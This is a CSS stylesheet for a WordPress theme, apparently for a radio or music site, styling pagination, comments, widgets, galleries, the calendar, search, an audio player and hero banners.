.fmwave-page-links span.post-page-numbers,
.fmwave-page-links a.post-page-numbers,
.page-links .page-number {
	display: inline-block;
	margin-left: 5px;
	text-align: center;
    height: 40px;
    width: 40px;
    line-height: 40px;
    color: #111111;
    font-size: 20px;
    font-weight: 600;
    background-color: #efefef;
    border: none;
    border-radius: 3px;
}
.fmwave-page-links span.post-page-numbers.current,
.page-links span.current .page-number,
.fmwave-page-links a.post-page-numbers:hover,
.page-links a.post-page-numbers:hover .page-number {
  color: #ffffff;
  background-color: #ec1c24;
}
.page-links a .page-number {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* == Comments == */
.comment-content a {
  word-wrap: break-word;
}

ul.comment-list {
  list-style: none;
  padding-left: 0;
}
.blog-comment-form .blog-comment .each-comment ul > li {
  list-style: disc !important;
}

.blog-comment-form .blog-comment .each-comment ul > li > ul > li {
  list-style: circle !important;
}

.blog-comment-form .blog-comment .each-comment ul > li > ul > li > ul > li {
  list-style-type: square !important;
}

.blog-comment-form .blog-comment .each-comment ul > li > ul > li > ul,
.blog-comment-form .blog-comment .each-comment ul > li > ul,
.blog-comment-form .blog-comment .each-comment ul {
  padding-left: 30px !important;
}

.bypostauthor {
  display: block;
}

.each-comment {
  position: relative;
  margin-bottom: 30px;
}
.each-comment .imgholder {
  float: left;
  margin-top: 0.3125rem;
  margin-right: 1.5625rem;
}
@media only screen and (max-width: 767px) {
  .each-comment .imgholder {
    float: unset;
    margin-bottom: 10px;
  }
}
.each-comment .imgholder img {
  border-radius: 50%;
}
@media only screen and (max-width: 575px) {
  .each-comment .imgholder {
    width: 70px;
    margin-right: 0.8rem;
  }
}
.each-comment .media-body {
  display: flow-root;
  position: relative;
}
.each-comment .media-body .item-title {
  color: #343434;
  margin-bottom: 0;
}
.each-comment .media-body .comment-date {
  color: #000;
  font-style: italic;
  font-size: 15px;
  margin-bottom: 8px;
}
.each-comment .media-body h3.comment-meta {
  font-weight: 600;
  margin-bottom: 0;
  font-size: 17px;
  text-transform: capitalize;
}
.each-comment .media-body h3.comment-meta a {
  color: #000000;
}
.each-comment .media-body .comment-reply {
  position: absolute;
  left: 0;
  bottom: 0;
}
.each-comment .media-body .comment-reply-link {
  font-size: 14px;
  font-weight: 400;
  color: #666666;
  line-height: 1;
  padding: 6px 12px 7px;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.each-comment .media-body .comment-reply-link:hover {
	background: #ec1c24;
	border: 1px solid transparent;
	color: #fff;
}
.each-comment .media-body .comment-reply-link i {
  font-size: 0.625rem;
  margin-left: 0.625rem;
}
.each-comment .media-body .comment-text {
  margin-bottom: 40px;
}

.main-comments ul.children {
  padding-left: 50px;
  list-style: none;
}
@media (max-width: 767px) {
  .main-comments ul.children {
    padding-left: 25px;
  }
}
.comment-respond {
  margin-top: 20px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 0;
}
.comment-form .logged-in-as {
  margin-bottom: 27px;
}
ul.comment-list li .comment-respond {
  margin-bottom: 40px;
}

.comment-reply-title small a {
  font-size: 16px;
  margin-left: 15px;
}

.trackback h3 a,
.pingback h3 a {
  font-size: 20px;
}

@media only screen and (max-width: 575px) {
  .comment-form-email {
    margin-top: 25px;
  }
}
/* == Infinite scroll == */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* == Media == */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
  height: 500px;
}
@media only screen and (max-width: 991px) {
  embed,
iframe,
object {
    height: 400px;
  }
}
@media only screen and (max-width: 767px) {
  embed,
iframe,
object {
    height: 300px;
  }
}
@media only screen and (max-width: 480px) {
  embed,
iframe,
object {
    height: 200px;
  }
}

/* == Captions == */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

caption {
  caption-side: top;
}

/* == Galleries == */
.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin-bottom: calc(1.5 * 1rem);
}

.gallery-item {
  display: inline-block;
  margin-right: 16px;
  margin-bottom: 16px;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 16px * 1) / 2);
}

.gallery-columns-2 .gallery-item:nth-of-type(2n+2) {
  margin-right: 0;
}

.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 16px * 2) / 3);
}

.gallery-columns-3 .gallery-item:nth-of-type(3n+3) {
  margin-right: 0;
}

.gallery-columns-4 .gallery-item {
  max-width: calc((100% - 16px * 3) / 4);
}

.gallery-columns-4 .gallery-item:nth-of-type(4n+4) {
  margin-right: 0;
}

.gallery-columns-5 .gallery-item {
  max-width: calc((100% - 16px * 4) / 5);
}

.gallery-columns-5 .gallery-item:nth-of-type(5n+5) {
  margin-right: 0;
}

.gallery-columns-6 .gallery-item {
  max-width: calc((100% - 16px * 5) / 6);
}

.gallery-columns-6 .gallery-item:nth-of-type(6n+6) {
  margin-right: 0;
}

.gallery-columns-7 .gallery-item {
  max-width: calc((100% - 16px * 6) / 7);
}

.gallery-columns-7 .gallery-item:nth-of-type(7n+7) {
  margin-right: 0;
}

.gallery-columns-8 .gallery-item {
  max-width: calc((100% - 16px * 7) / 8);
}

.gallery-columns-8 .gallery-item:nth-of-type(8n+8) {
  margin-right: 0;
}

.gallery-columns-9 .gallery-item {
  max-width: calc((100% - 16px * 8) / 9);
}

.gallery-columns-9 .gallery-item:nth-of-type(9n+9) {
  margin-right: 0;
}

.gallery-item:last-of-type {
  padding-right: 0;
}

.gallery-caption {
  display: block;
  word-break: break-word;
}

/* == Posts and pages == */

.byline,
.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* == Bootstrap Sameheight == */
@media (min-width: 1200px) {
  .auto-clear > .col-lg-1:nth-child(12n+1) {
    clear: left;
  }

  .auto-clear > .col-lg-2:nth-child(6n+1) {
    clear: left;
  }

  .auto-clear > .col-lg-3:nth-child(4n+1) {
    clear: left;
  }

  .auto-clear > .col-lg-4:nth-child(3n+1) {
    clear: left;
  }

  .auto-clear > .col-lg-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .auto-clear > .col-md-1:nth-child(12n+1) {
    clear: left;
  }

  .auto-clear > .col-md-2:nth-child(6n+1) {
    clear: left;
  }

  .auto-clear > .col-md-3:nth-child(4n+1) {
    clear: left;
  }

  .auto-clear > .col-md-4:nth-child(3n+1) {
    clear: left;
  }

  .auto-clear > .col-md-6:nth-child(odd) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .auto-clear > .col-sm-1:nth-child(12n+1) {
    clear: left;
  }

  .auto-clear > .col-sm-2:nth-child(6n+1) {
    clear: left;
  }

  .auto-clear > .col-sm-3:nth-child(4n+1) {
    clear: left;
  }

  .auto-clear > .col-sm-4:nth-child(3n+1) {
    clear: left;
  }

  .auto-clear > .col-sm-6:nth-child(odd) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .auto-clear > .col-1:nth-child(12n+1) {
    clear: left;
  }

  .auto-clear > .col-2:nth-child(6n+1) {
    clear: left;
  }

  .auto-clear > .col-3:nth-child(4n+1) {
    clear: left;
  }

  .auto-clear > .col-4:nth-child(3n+1) {
    clear: left;
  }

  .auto-clear > .col-6:nth-child(odd) {
    clear: left;
  }
}
/* == Miscellaneous == */
@media (min-width: 768px) and (max-width: 991px) {
  .ipad-fix {
    width: 100%;
  }

  .ipad-fix-pad {
    width: 100%;
    padding-bottom: 30px;
  }

  .ipad-width-50,
.width-50 {
    width: 50%;
  }

  .center-background {
    background: none;
  }
}
@media (max-width: 767px) {
  .ipad-fix-pad {
    width: 100%;
    padding-bottom: 30px;
  }
}
.padding-right-fix {
  padding-right: 50px;
}

@media (max-width: 767px) {
  .padding-right-fix {
    padding-right: 0px;
  }
}
/* == Column == */
.no-gutter > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

a {
  color: #666666;
}

.widget_recent_entries ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_comments ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.widget_recent_entries ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li {
  position: relative;
  margin-bottom: 10px;
  transition: all 0.3s ease-in-out;
  font-size: 15px;
}
.widget_recent_entries ul li a,
.widget_categories ul li a,
.widget_nav_menu ul li a,
.widget_archive ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_recent_comments ul li a {
  color: #676767;
  position: relative;
  padding-left: 30px;
  transition: all 0.3s ease-in-out;
}
.widget_recent_comments ul li span a {
	padding-left: 30px !important;
}
.widget_recent_entries ul li a:before,
.widget_categories ul li a:before,
.widget_archive ul li a:before,
.widget_pages ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li a:before {
  content: "";
  height: 2px;
  width: 15px;
  background-color: #ec1c24;
  position: absolute;
  top: 8px;
  left: 0;
  transition: all 0.3s ease-in-out;
}

.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child,
.widget_archive ul li:last-child,
.widget_pages ul li:last-child,
.widget_meta ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_recent_comments ul li:last-child {
  margin-bottom: 0;
}
.widget_recent_entries ul li a:hover,
.widget_categories ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_archive ul li a:hover,
.widget_pages ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_comments ul li a:hover {
  color: #000000;
  margin-left: 7px;
}
.widget_recent_comments ul li > a:hover {
	margin-left: 0;
}
.widget_recent_entries ul li ul.children,
.widget_recent_entries ul li ul.sub-menu,
.widget_categories ul li ul.children,
.widget_categories ul li ul.sub-menu,
.widget_nav_menu ul li ul.children,
.widget_nav_menu ul li ul.sub-menu,
.widget_archive ul li ul.children,
.widget_archive ul li ul.sub-menu,
.widget_pages ul li ul.children,
.widget_pages ul li ul.sub-menu,
.widget_meta ul li ul.children,
.widget_meta ul li ul.sub-menu,
.widget_recent_comments ul li ul.children,
.widget_recent_comments ul li ul.sub-menu {
  margin-top: 6px;
}
.widget_recent_comments .recentcomments > a {
	padding-left: 0;
}
.widget_recent_comments .recentcomments > a:before {
	display: none;
}

footer .widget_nav_menu {
  font-family: "Poppins", sans-serif;
}

footer .widget_recent_entries ul,
footer .widget_categories ul,
footer .widget_archive ul,
footer .widget_pages ul,
footer .widget_meta ul {
  list-style: none;
  margin-bottom: 0;
  color: #c0c0c0;
}
footer .widget_recent_comments ul li a,
footer .widget_recent_entries ul li a,
footer .widget_categories ul li a,
footer .widget_archive ul li a,
footer .widget_pages ul li a,
footer .widget_meta ul li a {
  color: #c0c0c0;
}
footer .widget_recent_entries ul li a:before,
footer .widget_categories ul li a:before,
footer .widget_archive ul li a:before,
footer .widget_pages ul li a:before,
footer .widget_meta ul li a:before,
footer .widget_nav_menu ul li a:before,
footer .widget_recent_comments ul li a:before {
	background-color: #c0c0c0;
	width: 10px;
}
footer .widget_recent_entries ul li a:hover,
footer .widget_categories ul li a:hover,
footer .widget_archive ul li a:hover,
footer .widget_pages ul li a:hover,
footer .widget_meta ul li a:hover {
  color: #ec1c24;
}
footer .widgets,
footer .wp-calendar-table {
	color: #c0c0c0;
}
footer .widget_tag_cloud .tagcloud a {
	color: #c0c0c0;
}
footer .widget_rss .widget-title .rsswidget {
	color: #fff;
}
footer .widget_rss ul li a {
	color: #c0c0c0;
	font-weight: 600;
}
footer .widget_search .btn {
	background-color: #ffffff;
  border-radius: 0 3px 3px 0;
}
.footer-middle .footer-box .widget_nav_menu ul.menu li {
  padding-left: 0;
  margin-bottom: 6px;
}
.footer-middle .footer-box .widget_nav_menu ul.menu li:before {
  content: none;
}
.footer-middle .footer-box .widget_nav_menu ul.menu li:last-child {
  margin-bottom: 0;
}
.footer-middle .footer-box .widget_nav_menu ul.menu li a:hover {
  color: #ec1c24;
}
footer .widget_recent_comments ul li:hover a {
  color: #ec1c24;
}
.widget_categories label.screen-reader-text,
.widget_archive label.screen-reader-text,
.widget_text label.screen-reader-text {
  display: none;
}
.widget_categories select,
.widget_archive select,
.widget_text select {
  width: 100%;
  padding: 10px 10px;
  border: 1px solid #eaebeb;
  border-radius: 3px;
  color: #444;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; 
  background-size: 12px;
  background-image: url(../img/select-arrow.png);
  background-repeat: no-repeat;
  background-position: 95%;
}
.wp-block-categories select,
.wp-block-archives select {
  padding: 15px 10px;
  margin-bottom: 30px;
}
.widget_rss ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.widget_rss ul li {
  margin-top: 16px;
}
.widget_rss ul li a {
  color: #000000;
}
.widget_rss ul li a:hover {
  color: #ec1c24;
}
footer .widget_rss ul li a:hover {
  color: #ffffff;
}
.widget_tag_cloud .tagcloud a {
  color: #000000;
  font-size: 16px !important;
  font-weight: 500;
  margin-right: 12px;
  text-transform: capitalize;
}
.widget_tag_cloud .tagcloud a:hover {
  color: #ec1c24;
}
footer .widget_tag_cloud .tagcloud a:hover {
  color: #ffffff;
}

ul.children,
ul.sub-menu {
  padding-left: 20px;
}
@media only screen and (max-width: 575px) {
  ul.children,
ul.sub-menu {
    padding-left: 15px;
  }
}

p.comment-form-cookies-consent {
  margin-top: 15px;
  margin-bottom: 5px;
  display: flex;
}
p.comment-form-cookies-consent input[type=checkbox],
p.comment-form-cookies-consent input[type=radio] {
  box-sizing: border-box;
  margin-right: 10px;
  margin-top: 7px;
}

/*--- Table ---*/
caption {
  color: #5a5a5a;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}

table th,
table td {
  border: 1px solid #dedede;
  padding: 5px;
  text-align: center;
}
footer span.wp-calendar-nav-prev a {
  color: #c0c0c0;
}
footer span.wp-calendar-nav-prev a:hover {
  color: #ffffff;
}
.wp-block-calendar span.wp-calendar-nav-prev a:hover {
  color: #000000;
}
.wp-block-calendar {
  margin-top: 30px;
  margin-bottom: 30px;
  text-align: center;
}
.wp-calendar-table caption {
  background-color: #000000;
  color: #ffffff;
  margin-bottom: 10px;
  padding: 7px 10px;
  text-align: center;
  border-radius: 3px;
}
.wp-calendar-table th {
  padding: 0;
  line-height: 36px;
}
.wp-calendar-table td {
  padding: 0;
  line-height: 36px;
}
.wp-calendar-table td a {
  width: 100%;
  height: auto;
  font-weight: 900;
  color: #ec1c24;
  display: inline-block;
}
.wp-calendar-table td#today {
  color: #ffffff;
  background-color: #ec1c24;
}
.wp-calendar-table td#today a {
  color: #ffffff;
}

span.wp-calendar-nav-next {
  float: right;
}

/* == Search Form == */
.search-input-group {
  position: relative;
}
.search-input-group input.search-query {
  width: 100%;
  height: 50px;
  padding: 15px;
  display: inline-block;
  padding-right: 50px;
}
.search-input-group input.search-query:focus {
  outline: none;
}
.search-input-group button.btn.search-button {
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  position: absolute;
  line-height: 40px;
}
.search-input-group button.btn.search-button:hover {
  color: #ffffff;
}
.search-input-group button.btn.search-button:focus {
  outline: none;
  box-shadow: none;
}

.wp-block-search {
  position: relative;
  margin-bottom: 10px;
}
.wp-block-search .wp-block-search__input {
  padding: 5px;
  display: inline-block;
  border: 1px solid #ccc;
}
.wp-block-search .wp-block-search__input:focus {
  outline: none;
}
.wp-block-search button.wp-block-search__button {
  color: #212529;
  padding: 5px 15px;
  display: inline-block;
  border: 1px solid #ccc;
  background-color: transparent;
}
.wp-block-search button.wp-block-search__button:focus {
  outline: none;
}

/*=======================================================================
5. Template Page Style
=========================================================================*/
.about-img {
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .about-img {
    text-align: center;
  }
}
.about-img img {
  border-radius: 3px;
}
.about-img .video-icon {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.about-img .video-icon .play-btn {
  position: relative;
  text-align: center;
  height: 92px;
  width: 92px;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  font-size: 22px;
  color: #ec1c24;
  margin: 0 auto;
}
@media only screen and (max-width: 767px) {
  .about-img .video-icon .play-btn {
    height: 80px;
    width: 80px;
    font-size: 20px;
  }
}
.about-img .video-icon .play-btn:before {
  content: "";
  height: 72px;
  width: 72px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .about-img .video-icon .play-btn:before {
    height: 60px;
    width: 60px;
  }
}
.about-img .video-icon .play-btn i {
  position: absolute;
  top: 50%;
  left: 53%;
  transform: translateY(-50%) translateX(-50%);
}

/*------------------- 5.2 Banner -------------------*/
.video-banner-section:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.75);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.video-banner-section .media {
  padding-left: 45px;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .video-banner-section .media {
    padding-left: 0;
  }
}
@media only screen and (max-width: 575px) {
  .video-banner-section .media {
    justify-content: center;
  }
}
.video-banner-section .media .icon-wrap {
  text-align: center;
}
.video-banner-section .media .icon-wrap:before {
  content: "";
  height: 100%;
  width: 1px;
  background-color: rgba(255, 255, 255, 0.6);
  position: absolute;
  top: 0;
  z-index: -2;
}
.video-banner-section .media .icon-wrap:after {
  content: "";
  height: 1px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.6);
  position: absolute;
  top: 50%;
  left: 0;
  z-index: -2;
}
.video-banner-section .media .icon-wrap .play-btn {
  position: relative;
  text-align: center;
  height: 210px;
  width: 210px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 25px;
  color: #ffffff;
}
@media only screen and (max-width: 991px) {
  .video-banner-section .media .icon-wrap .play-btn {
    height: 180px;
    width: 180px;
  }
}
@media only screen and (max-width: 767px) {
  .video-banner-section .media .icon-wrap .play-btn {
    height: 150px;
    width: 150px;
  }
}
.video-banner-section .media .icon-wrap .play-btn:before {
  content: "";
  height: 80px;
  width: 80px;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  animation: pulse 1500ms infinite;
  z-index: -1;
}
@media only screen and (max-width: 991px) {
  .video-banner-section .media .icon-wrap .play-btn:before {
    height: 60px;
    width: 60px;
  }
}
.video-banner-section .media .icon-wrap .play-btn i {
  margin-left: 6px;
  margin-bottom: 1px;
}
.video-banner-section .media .media-body {
  margin-left: 40px;
}
.video-banner-section .media .media-body .item-subtitle {
  font-size: 18px;
  color: #ffffff;
  letter-spacing: 2px;
  margin-bottom: 18px;
}
.video-banner-section .media .media-body .item-title {
  font-size: 50px;
  font-weight: 600;
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .video-banner-section .media .media-body .item-title {
    line-height: 1.4;
    font-size: 44px;
  }
}
@media only screen and (max-width: 767px) {
  .video-banner-section .media .media-body .item-title {
    font-size: 30px;
  }
}

/*CTA*/
.banner-section {
  position: relative;
  z-index: 2;
}
.banner-section .item-subtitle {
  font-size: 20px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 2px;
}
.banner-section .item-title {
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 40px;
}
.banner-section .item-btn {
	background-color: #ec1c24;
    color: #ffffff;
    font-size: 15px;
	font-weight: 500;
    display: inline-block;
    align-items: center;
    padding: 10px 34px;
    border-radius: 30px;
    position: relative;
	overflow: hidden;
    z-index: 2;
}
.banner-section .item-btn:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #bd2127;
    border-radius: 30px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.banner-section .item-btn:hover:after {
    left: 0;
    width: 100%;
}
/*New banner - home 2*/
/*------------------- 5.3 Banner -------------------*/
.hero-banner-space {
  padding: 323px 0 160px;
}
@media only screen and (max-width: 1199px) {
  .hero-banner-space {
    padding: 323px 0 160px;
  }
}
@media only screen and (max-width: 991px) {
  .hero-banner-space {
    padding: 100px 0 250px;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-banner-space {
    padding: 80px 0 250px;
  }
}

.hero-content .item-title {
  font-size: 100px;
  font-weight: 700;
  line-height: 1.1;
  background: linear-gradient(to top, #ff630e 0%, #ff000a 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 40px;
  transition: all 0.5s ease-in-out;
  animation: stripes 10000ms linear infinite;
}
.hero-content .item-title span {
  font-size: 70px;
  font-weight: 600;
  display: block;
}
@media only screen and (max-width: 1199px) {
  .hero-content .item-title span {
    font-size: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .hero-content .item-title span {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content .item-title span {
    font-size: 40px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-content .item-title span {
    font-size: 30px;
  }
}
@media only screen and (max-width: 1199px) {
  .hero-content .item-title {
    font-size: 90px;
  }
}
@media only screen and (max-width: 991px) {
  .hero-content .item-title {
    font-size: 70px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content .item-title {
    font-size: 60px;
    line-height: 1.2;
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-content .item-title {
    font-size: 50px;
  }
}
.hero-content .item-btn {
  font-weight: 500;
  color: #ffffff;
  background-color: #ec1c24;
  padding: 11px 24px 9px;
  border-radius: 4px;
  animation: fadeInUp 1500ms ease-in-out;
  position: relative;
  z-index: 2;
  display: inline-block;
}
.hero-content .item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 3px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.hero-content .item-btn:hover:after {
  width: 100%;
  left: 0;
}

.rt-audio-player-wrap {
  background-color: #ec1c24;
  padding: 30px 0;
}
@media (max-width: 767px) {
  .rt-audio-player-wrap {
    padding: 10px 0;
  }
}
.rt-audio-player-wrap .player-box {
  display: flex;
  align-items: center;
  padding: 0 20px;
}
@media only screen and (max-width: 767px) {
  .rt-audio-player-wrap .player-box {
    display: block;
  }
}
.rt-audio-player-wrap .player-box .song-name {
  margin-right: 130px;
}
@media only screen and (max-width: 991px) {
  .rt-audio-player-wrap .player-box .song-name {
    margin-right: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .rt-audio-player-wrap .player-box .song-name {
    text-align: center;
    margin-right: 0px;
  }
}
.rt-audio-player-wrap .player-box .song-name .item-title {
  color: #ffffff;
  font-weight: 500;
  line-height: 30px;
}
.rt-audio-player-wrap .player-box .song-name .item-title span {
  font-size: 15px;
  display: block;
}
.rt-audio-player-wrap .player-box .audio-player {
  flex: 1;
  background-color: transparent;
}
@media only screen and (max-width: 767px) {
  .rt-audio-player-wrap .player-box .audio-player {
    width: auto;
    min-width: 100%;
    padding: 0;
  }
}
.rt-audio-player-wrap .player-box .audio-player .play-pause-btn {
  margin-right: 12px;
}
@media only screen and (max-width: 575px) {
  .rt-audio-player-wrap .player-box .audio-player .play-pause-btn {
    margin-right: 0;
  }
}
.rt-audio-player-wrap .player-box .audio-player .play-pause-btn .play-pause-btn__icon {
  fill: #ffffff;
}
.rt-audio-player-wrap .player-box .audio-player .play-pause-btn svg {
  height: 18px;
  width: 18px;
}
.rt-audio-player-wrap .player-box .audio-player .controls .controls__current-time {
  margin-right: 32px;
  font-size: 20px;
  color: #ffffff;
}
@media only screen and (max-width: 575px) {
  .rt-audio-player-wrap .player-box .audio-player .controls .controls__current-time {
    margin-right: 0;
    font-size: 16px;
  }
}
.rt-audio-player-wrap .player-box .audio-player .controls .controls__slider {
  background-color: rgba(255, 255, 255, 0.35);
  height: 3px;
}
.rt-audio-player-wrap .player-box .audio-player .controls .controls__slider .gap-progress {
  background-color: #ec1c24;
}
.rt-audio-player-wrap .player-box .audio-player .controls .controls__slider .gap-progress .pin {
  background-color: #ffffff;
}
.rt-audio-player-wrap .player-box .audio-player .controls .controls__total-time {
  margin-right: 15px;
  margin-left: 22px;
  font-size: 20px;
  color: #ffffff;
}
.rt-audio-player-wrap .player-box .mejs-controls a.mejs-horizontal-volume-slider {
	display: none !important;
}
.rt-audio-player-wrap .player-box .mejs-controls .mejs-time {
	font-size: 18px;
}
@media only screen and (max-width: 575px) {
  .rt-audio-player-wrap .player-box .audio-player .controls .controls__total-time {
    margin: 0;
    font-size: 16px;
  }
}
.rt-audio-player-wrap .player-box .audio-player .volume svg {
  height: 18px;
  width: 18px;
}
.rt-audio-player-wrap .player-box .audio-player .volume .volume__speaker {
  fill: #c0c0c0;
}
.rt-audio-player-wrap .player-box .audio-player .volume .volume__progress {
  background-color: #ec1c24;
}
.rt-audio-player-wrap .player-box .audio-player .volume .volume__progress .pin {
  background-color: #ffffff;
}
.rt-audio-player-wrap .mejs-container {
  width: 100% !important;
}
.rt-audio-player-wrap .mejs-container,
.rt-audio-player-wrap .mejs-controls,
.rt-audio-player-wrap .mejs-embed,
.rt-audio-player-wrap .mejs-embed body,
.rt-audio-player-wrap .mejs-container {
  background: transparent !important;
}
.rt-audio-player-wrap .mejs-time-buffering,
.rt-audio-player-wrap .mejs-time-current,
.rt-audio-player-wrap .mejs-time-float,
.rt-audio-player-wrap .mejs-time-float-corner,
.rt-audio-player-wrap .mejs-time-float-current,
.rt-audio-player-wrap .mejs-time-hovered,
.rt-audio-player-wrap .mejs-time-loaded,
.rt-audio-player-wrap .mejs-time-marker,
.rt-audio-player-wrap .mejs-time-total,
.rt-audio-player-wrap .mejs-horizontal-volume-total,
.rt-audio-player-wrap .mejs-time-handle-content {
  height: 3px;
}
.rt-audio-player-wrap .mejs-time-rail {
  padding-top: 14px;
}
.rt-audio-player-wrap .mejs-horizontal-volume-total {
  margin: 4px 0 0 0;
}
.rt-audio-player-wrap .mejs-button > button {
  margin: 12px 6px 10px 6px;
}

/*-- Banner 3 --*/
.hero-content-2 {
  text-align: right;
}
@media only screen and (max-width: 575px) {
  .hero-content-2 {
    text-align: center;
  }
}
@media only screen and (max-width: 479px) {
  .hero-content-2 {
    text-align: center;
  }
}
.hero-content-2 .sub-title {
  font-size: 42px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  display: block;
  margin-bottom: 7px;
  animation: fadeInDown 1500ms ease-in-out;
}
@media only screen and (max-width: 991px) {
  .hero-content-2 .sub-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .sub-title {
    font-size: 32px;
  }
}
.hero-content-2 .item-title {
  font-size: 62px;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 15px;
  animation: fadeInDown 1000ms ease-in-out;
}
@media only screen and (max-width: 991px) {
  .hero-content-2 .item-title {
    font-size: 55px;
  }
}
@media only screen and (max-width: 767px) {
  .hero-content-2 .item-title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 575px) {
  .hero-content-2 .item-title {
    font-size: 45px;
  }
}
@media only screen and (max-width: 479px) {
  .hero-content-2 .item-title {
    font-size: 40px;
  }
}
.hero-content-2 .rtr-content {
	animation: fadeInUp 1000ms ease-in-out;
}
.hero-content-2 p {
  margin: 0 0 50px auto;
}
.hero-content-2 .item-btn {
  font-weight: 500;
  color: #ffffff;
  background-color: #ec1c24;
  padding: 11px 24px 9px;
  border-radius: 30px;
  animation: fadeInUp 1500ms ease-in-out;
  position: relative;
  overflow: hidden;
  z-index: 2;
  display: inline-block;
}
.hero-content-2 .item-btn:after {
  content: "";
  height: 100%;
  width: 0;
  background-color: #bd2127;
  border-radius: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
  transition: all 0.3s ease-in-out;
}
.hero-content-2 .item-btn:hover {
  color: #ffffff;
}
.hero-content-2 .item-btn:hover:after {
  width: 100%;
  left: 0;
}

.hero-modern-banner {
  margin-top: -122px;
}
.hero-modern-banner .hero-area-wrap {
  padding: 320px 150px 360px 0;
  position: relative;
  background-image: url("../../media/banner/slide-banner2.jpg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  z-index: 2;
  overflow: hidden;
}
@media only screen and (max-width: 1199px) {
  .hero-modern-banner .hero-area-wrap {
    padding: 300px 50px 300px 0;
  }
}
@media only screen and (max-width: 991px) {
  .hero-modern-banner .hero-area-wrap {
    padding: 300px 15px 300px 0;
  }
}
@media only screen and (max-width: 767px) {
  .hero-modern-banner .hero-area-wrap {
    padding: 200px 15px 300px 0;
  }
}
